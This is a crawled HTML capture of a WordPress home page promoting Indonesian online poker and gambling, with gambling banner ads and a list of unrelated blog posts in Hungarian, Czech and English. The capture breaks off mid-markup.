

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://194.233.93.230/
body_size: 10244
content:
<!doctype html><html lang="en-US"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=10.0, user-scalable=yes"><link rel="profile" href="http://gmpg.org/xfn/11"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style type='text/css'></style><title>Situs Poker IDN | Info Agen Poker Online Indonesia Terbaik</title><meta name="description" content="Situs Poker 88 Terbaik merupakan salah satu penyedia permainan Poker Online Uang Asli Terbaik di Indonesia, Daftar Login Link Alternatif Poker88." /><link rel="canonical" href="https://194.233.93.230/" /><link rel="next" href="https://194.233.93.230/page/2/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="website" /><meta property="og:title" content="Situs Poker IDN" /><meta property="og:description" content="Situs Poker 88 Terbaik merupakan salah satu penyedia permainan Poker Online Uang Asli Terbaik di Indonesia, Daftar Login Link Alternatif Poker88." /><meta property="og:url" content="https://194.233.93.230/" /><meta property="og:site_name" content="Situs Poker IDN" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://194.233.93.230/","url":"https://194.233.93.230/","name":"Situs Poker IDN | Info Agen Poker Online Indonesia Terbaik","isPartOf":{"@id":"https://194.233.93.230/#website"},"about":{"@id":"https://194.233.93.230/#organization"},"description":"Situs Poker 88 Terbaik merupakan salah satu penyedia permainan Poker Online Uang Asli Terbaik di Indonesia, Daftar Login Link Alternatif Poker88.","breadcrumb":{"@id":"https://194.233.93.230/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://194.233.93.230/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://194.233.93.230/#website","url":"https://194.233.93.230/","name":"Situs Poker IDN","description":"Info Agen Poker Online Indonesia Terbaik","publisher":{"@id":"https://194.233.93.230/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://194.233.93.230/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://194.233.93.230/#organization","name":"Situs Poker IDN","url":"https://194.233.93.230/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://194.233.93.230/#/schema/logo/image/","url":"https://194.233.93.230/wp-content/uploads/2019/11/cropped-pokerindo-1.png","contentUrl":"https://194.233.93.230/wp-content/uploads/2019/11/cropped-pokerindo-1.png","width":533,"height":153,"caption":"Situs Poker IDN"},"image":{"@id":"https://194.233.93.230/#/schema/logo/image/"}}]}</script> <link rel='stylesheet' id='wp-block-library-css' href='http://194.233.93.230/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' /><link rel='stylesheet' id='classic-theme-styles-css' href='http://194.233.93.230/wp-includes/css/classic-themes.min.css' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='customify-style-css' href='http://194.233.93.230/wp-content/themes/dupro/style.min.css' type='text/css' media='all' /><style id='customify-style-inline-css' type='text/css'>.header-top .header--row-inner,.button,button,button.button,input[type="button"],input[type="reset"],input[type="submit"],.button:not(.components-button):not(.customize-partial-edit-shortcut-button), input[type="button"]:not(.components-button):not(.customize-partial-edit-shortcut-button),input[type="reset"]:not(.components-button):not(.customize-partial-edit-shortcut-button), input[type="submit"]:not(.components-button):not(.customize-partial-edit-shortcut-button),.pagination .nav-links > *:hover,.pagination .nav-links span,.nav-menu-desktop.style-full-height .primary-menu-ul > li.current-menu-item > a, .nav-menu-desktop.style-full-height .primary-menu-ul > li.current-menu-ancestor > a,.nav-menu-desktop.style-full-height .primary-menu-ul > li > a:hover,.posts-layout .readmore-button:hover{    background-color: #999999;}.posts-layout .readmore-button {color: #999999;}.pagination .nav-links > *:hover,.pagination .nav-links span,.entry-single .tags-links a:hover, .entry-single .cat-links a:hover,.posts-layout .readmore-button,.posts-layout .readmore-button:hover{    border-color: #999999;}#page-cover {background-image: url("http://194.233.93.230/wp-content/themes/dupro/assets/images/default-cover.jpg");}.header--row:not(.header--transparent).header-main .header--row-inner  {background-color: #020202;} .sub-menu .li-duplicator {display:none !important;}.header-search_icon-item .header-search-modal  {border-style: solid;} .header-search_icon-item .search-field  {border-style: solid;} .dark-mode .header-search_box-item .search-form-fields, .header-search_box-item .search-form-fields  {border-style: solid;} .site-content .content-area  {background-color: #FFFFFF;} /* CSS for desktop */#page-cover .page-cover-inner {min-height: 300px;}.header--row.header-top .customify-grid, .header--row.header-top .style-full-height .primary-menu-ul > li > a {min-height: 33px;}.header--row.header-main .customify-grid, .header--row.header-main .style-full-height .primary-menu-ul > li > a {min-height: 90px;}.header--row.header-bottom .customify-grid, .header--row.header-bottom .style-full-height .primary-menu-ul > li > a {min-height: 55px;}.site-header .site-branding img { max-width: 400px; } .site-header .cb-row--mobile .site-branding img { width: 400px; }.header--row .builder-first--nav-icon {text-align: right;}.header-search_icon-item .search-submit {margin-left: -40px;}.header-search_box-item .search-submit{margin-left: -40px;} .header-search_box-item .woo_bootster_search .search-submit{margin-left: -40px;} .header-search_box-item .header-search-form button.search-submit{margin-left:-40px;}.header--row .builder-first--primary-menu {text-align: right;}/* CSS for tablet */@media screen and (max-width: 1024px) { #page-cover .page-cover-inner {min-height: 250px;}.header--row .builder-first--nav-icon {text-align: right;}.header-search_icon-item .search-submit {margin-left: -40px;}.header-search_box-item .search-submit{margin-left: -40px;} .header-search_box-item .woo_bootster_search .search-submit{margin-left: -40px;} .header-search_box-item .header-search-form button.search-submit{margin-left:-40px;} }/* CSS for mobile */@media screen and (max-width: 568px) { #page-cover .page-cover-inner {min-height: 200px;}.header--row.header-top .customify-grid, .header--row.header-top .style-full-height .primary-menu-ul > li > a {min-height: 33px;}.header--row .builder-first--nav-icon {text-align: right;}.header-search_icon-item .search-submit {margin-left: -40px;}.header-search_box-item .search-submit{margin-left: -40px;} .header-search_box-item .woo_bootster_search .search-submit{margin-left: -40px;} .header-search_box-item .header-search-form button.search-submit{margin-left:-40px;} }</style> <script type='text/javascript' src='http://194.233.93.230/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script> <script type='text/javascript' src='http://194.233.93.230/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script> <script type='text/javascript' id='wbcr_clearfy-css-lazy-load-js-extra'>var wbcr_clearfy_async_links = {"wbcr_clearfy-font-awesome":"http:\/\/194.233.93.230\/wp-content\/themes\/dupro\/assets\/fonts\/font-awesome\/css\/font-awesome.min.css"};</script> <script type='text/javascript' src='http://194.233.93.230/wp-content/plugins/clearfy/assets/js/css-lazy-load.min.js' id='wbcr_clearfy-css-lazy-load-js'></script> <link rel="https://api.w.org/" href="https://194.233.93.230/wp-json/" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://194.233.93.230/wp-includes/wlwmanifest.xml" /><link rel="icon" href="https://194.233.93.230/wp-content/uploads/2020/05/favicon-88poker.png" sizes="32x32" /><link rel="icon" href="https://194.233.93.230/wp-content/uploads/2020/05/favicon-88poker.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://194.233.93.230/wp-content/uploads/2020/05/favicon-88poker.png" /><meta name="msapplication-TileImage" content="https://194.233.93.230/wp-content/uploads/2020/05/favicon-88poker.png" /></head><body class="home blog wp-custom-logo hfeed content-sidebar main-layout-content-sidebar site-full-width menu_sidebar_slide_left"><div id="page" class="site box-shadow"> <a class="skip-link screen-reader-text" href="#site-content">Skip to content</a> <a class="close is-size-medium  close-panel close-sidebar-panel" href="#"> <span class="hamburger hamburger--squeeze is-active"> <span class="hamburger-box"> <span class="hamburger-inner"><span class="screen-reader-text">Menu</span></span> </span> </span> <span class="screen-reader-text">Close</span> </a><header id="masthead" class="site-header header-v2"><div id="masthead-inner" class="site-header-inner"><div  class="header-main header--row layout-full-contained"  id="cb-row--header-main"  data-row-id="main"  data-show-on="desktop mobile"><div class="header--row-inner header-main-inner light-mode"><div class="customify-container"><div class="customify-grid  cb-row--desktop hide-on-mobile hide-on-tablet customify-grid-middle"><div class="row-v2 row-v2-main no-left no-right"><div class="col-v2 col-v2-left"></div><div class="col-v2 col-v2-center"><div class="item--inner builder-item--logo" data-section="title_tagline" data-item-id="logo" ><div class="site-branding logo-top"> <a href="https://194.233.93.230/" class="logo-link" rel="home" itemprop="url"> <img class="site-img-logo" src="https://194.233.93.230/wp-content/uploads/2019/11/cropped-pokerindo-1.png" alt="Situs Poker IDN"> </a></div></div></div><div class="col-v2 col-v2-right"></div></div></div><div class="cb-row--mobile hide-on-desktop customify-grid customify-grid-middle"><div class="row-v2 row-v2-main no-center no-right"><div class="col-v2 col-v2-left"><div class="item--inner builder-item--logo" data-section="title_tagline" data-item-id="logo" ><div class="site-branding logo-top"> <a href="https://194.233.93.230/" class="logo-link" rel="home" itemprop="url"> <img class="site-img-logo" src="https://194.233.93.230/wp-content/uploads/2019/11/cropped-pokerindo-1.png" alt="Situs Poker IDN"> </a></div></div></div></div></div></div></div></div><div  class="header-bottom header--row layout-full-contained"  id="cb-row--header-bottom"  data-row-id="bottom"  data-show-on="desktop mobile"><div class="header--row-inner header-bottom-inner light-mode"><div class="customify-container"><div class="customify-grid  cb-row--desktop hide-on-mobile hide-on-tablet customify-grid-middle"><div class="row-v2 row-v2-bottom no-left no-right"><div class="col-v2 col-v2-left"></div><div class="col-v2 col-v2-center"><div class="item--inner builder-item--primary-menu has_menu" data-section="header_menu_primary" data-item-id="primary-menu" ><nav  id="site-navigation-bottom-desktop" class="site-navigation primary-menu primary-menu-bottom nav-menu-desktop primary-menu-desktop style-plain"><ul id="menu-zu" class="primary-menu-ul menu nav-menu"><li id="menu-item--bottom-desktop-2973" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2973"><a href="https://194.233.93.230/category/idn-poker/"><span class="link-before">IDN Poker</span></a></li><li id="menu-item--bottom-desktop-2972" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2972"><a href="https://194.233.93.230/category/pkv-games/"><span class="link-before">PKV Games</span></a></li><li id="menu-item--bottom-desktop-2997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2997"><a href="https://194.233.93.230/category/hkb-gaming/"><span class="link-before">HKB Gaming</span></a></li><li id="menu-item--bottom-desktop-2974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2974"><a href="https://194.233.93.230/category/panduan-bermain-judi/"><span class="link-before">Panduan Bermain Judi</span></a></li><li id="menu-item--bottom-desktop-2986" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2986"><a href="https://194.233.93.230/download-aplikasi-idn-poker-dan-pkv-games-gratis/"><span class="link-before">Download APK</span></a></li><li id="menu-item--bottom-desktop-2992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2992"><a href="https://194.233.93.230/tentang-kami/"><span class="link-before">Tentang Kami</span></a></li></ul></nav></div></div><div class="col-v2 col-v2-right"></div></div></div><div class="cb-row--mobile hide-on-desktop customify-grid customify-grid-middle"><div class="row-v2 row-v2-bottom no-left no-center"><div class="col-v2 col-v2-right"><div class="item--inner builder-item--nav-icon" data-section="header_menu_icon" data-item-id="nav-icon" > <a class="menu-mobile-toggle item-button is-size-desktop-medium is-size-tablet-medium is-size-mobile-medium"> <span class="hamburger hamburger--squeeze"> <span class="hamburger-box"> <span class="hamburger-inner"></span> </span> </span> <span class="nav-icon--label hide-on-tablet hide-on-mobile">Menu</span></a></div></div></div></div></div></div></div><div id="header-menu-sidebar" class="header-menu-sidebar menu-sidebar-panel dark-mode"><div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg"><div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner"><div class="builder-item-sidebar mobile-item--primary-menu mobile-item--menu "><div class="item--inner" data-item-id="primary-menu" data-section="header_menu_primary"><nav  id="site-navigation-sidebar-mobile" class="site-navigation primary-menu primary-menu-sidebar nav-menu-mobile primary-menu-mobile style-plain"><ul id="menu-zu" class="primary-menu-ul menu nav-menu"><li id="menu-item--sidebar-mobile-2973" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2973"><a href="https://194.233.93.230/category/idn-poker/"><span class="link-before">IDN Poker</span></a></li><li id="menu-item--sidebar-mobile-2972" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2972"><a href="https://194.233.93.230/category/pkv-games/"><span class="link-before">PKV Games</span></a></li><li id="menu-item--sidebar-mobile-2997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2997"><a href="https://194.233.93.230/category/hkb-gaming/"><span class="link-before">HKB Gaming</span></a></li><li id="menu-item--sidebar-mobile-2974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2974"><a href="https://194.233.93.230/category/panduan-bermain-judi/"><span class="link-before">Panduan Bermain Judi</span></a></li><li id="menu-item--sidebar-mobile-2986" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2986"><a href="https://194.233.93.230/download-aplikasi-idn-poker-dan-pkv-games-gratis/"><span class="link-before">Download APK</span></a></li><li id="menu-item--sidebar-mobile-2992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2992"><a href="https://194.233.93.230/tentang-kami/"><span class="link-before">Tentang Kami</span></a></li></ul></nav></div></div></div></div></div></div></header><div id="site-content" class="site-content"><div class="customify-container"><div class="mptop center f0"><a target="_blank" href="https://jurangikan.com/daftar-panengg/"> <img src="https://cdn.gambarsejarah.com/panengg/BANNER-BET-GRATIS-PANENGG.gif"> <a href="https://jurangikan.com/iklanduniacash/" target="_blank" rel="nofollow noopener"> <img src="https://imagedelivery.net/_sacjoqgrXWo7obPS-tpRA/28aee1b2-f07f-46d8-0fc8-a4e0ff204800/public" alt="situs judi slot online"></a> <a target="_blank" href="http://94.237.78.253/"> <img src="https://1.bp.blogspot.com/-f3PY2u2cnII/X2YYSBTl-3I/AAAAAAAADTI/l87_36BUMSsWPkHQLi0MOj0aGbPgH7CqwCLcBGAsYHQ/s1060/situs-judi-duniacash.gif"> </a> <a target="_blank" href="https://bdslot88untung.com/account/register/ytbadsvip02"> <img src="https://imagedelivery.net/_sacjoqgrXWo7obPS-tpRA/a4eca66b-79dd-4a78-4d2f-568ae6a38b00/public"> </a> <a target="_blank" href="/"> <img src="https://cdn.gambarsejarah.com/other/Iklan-Gratis-bet.gif"> </a> <a target="_blank" href="https://rebrand.ly/87thpnw"> <img src="https://1.bp.blogspot.com/-uwYpQgPd3vE/YODMaDgZIVI/AAAAAAAAAfo/BaGFG51-YQEfes0CMmuibj3tjSd2AckDgCLcBGAsYHQ/s1060/KIOS-1060X130.gif"> </a><h1 style="background:#B71C1C;color:#fff;text-align:center;padding:8px 16px;font-size:18px">Situs Poker88 memberikan informasi terbaru seputar Agen Judi Poker Online Terbaik dan Terpercaya di Indonesia, Link Alternatif Poker Terbaru.</h1></div><div class="customify-grid"><main id="main" class="content-area customify-col-9_sm-12"><div class="content-inner"><div id="blog-posts"><div class="posts-layout-wrapper"><div class="posts-layout layout--blog_classic"><article class="entry odd post-4841 post type-post status-publish format-standard hentry category-uncategorized"><div class="entry-inner"><div class="entry-content-data"><div class="entry-article-part entry-article-header"><h2 class="entry-title entry--item"><a href="https://194.233.93.230/mik-a-lemon-casino-contact-lehetosegei-es-hogyan-erhet-el-gyorsan-segitseget/" title="Mik a Lemon Casino contact lehetőségei és hogyan érhet el gyorsan segítséget" rel="bookmark" class="plain_color">Mik a Lemon Casino contact lehetőségei és hogyan érhet el gyorsan segítséget</a></h2><div class="entry-meta entry--item text-uppercase text-xsmall link-meta"> <span class="meta-item meta-cat"><a href="https://194.233.93.230/category/uncategorized/" rel="tag"><i class="fa fa-folder-open-o" aria-hidden="true"></i> Uncategorized</a></span></div></div><div class="entry-article-part entry-article-body"><div class="entry-excerpt entry--item"><p>A mai cikkben a Lemon Casino contact lehetőségeit fogjuk körüljárni, hogy megtudjuk, hogyan érhetjük el a leggyorsabb segítséget, ha bármilyen problémánk merülne fel. Akár a&hellip;</p></div></div><div class="entry-article-part entry-article-footer only-more"></div></div></div></article><article class="entry even post-4815 post type-post status-publish format-standard hentry category-uncategorized"><div class="entry-inner"><div class="entry-content-data"><div class="entry-article-part entry-article-header"><h2 class="entry-title entry--item"><a href="https://194.233.93.230/zahrada-plna-barev-a-zivota-s-pnoucimi-rostlinami/" title="Zahrada plná barev a života s pnoucími rostlinami" rel="bookmark" class="plain_color">Zahrada plná barev a života s pnoucími rostlinami</a></h2><div class="entry-meta entry--item text-uppercase text-xsmall link-meta"> <span class="meta-item meta-cat"><a href="https://194.233.93.230/category/uncategorized/" rel="tag"><i class="fa fa-folder-open-o" aria-hidden="true"></i> Uncategorized</a></span></div></div><div class="entry-article-part entry-article-body"><div class="entry-excerpt entry--item"><p>Zahrada je místem, kde se spojuje krása přírody s lidskou kreativitou. Je to místo, kde můžeme projevit svůj vkus a zároveň si užívat klidu a&hellip;</p></div></div><div class="entry-article-part entry-article-footer only-more"></div></div></div></article><article class="entry odd post-4813 post type-post status-publish format-standard hentry category-uncategorized"><div class="entry-inner"><div class="entry-content-data"><div class="entry-article-part entry-article-header"><h2 class="entry-title entry--item"><a href="https://194.233.93.230/a-culinary-journey-exploring-the-world-of-delicious-recipes/" title="A Culinary Journey: Exploring the World of Delicious Recipes" rel="bookmark" class="plain_color">A Culinary Journey: Exploring the World of Delicious Recipes</a></h2><div class="entry-meta entry--item text-uppercase text-xsmall link-meta"> <span class="meta-item meta-cat"><a href="https://194.233.93.230/category/uncategorized/" rel="tag"><i class="fa fa-folder-open-o" aria-hidden="true"></i> Uncategorized</a></span></div></div><div class="entry-article-part entry-article-body"><div class="entry-excerpt entry--item"><p>Food is not just sustenance; it&#8217;s an experience. It&#8217;s an art form that involves a delicate balance of flavors, textures, and colors, crafted with care&hellip;</p></div></div><div 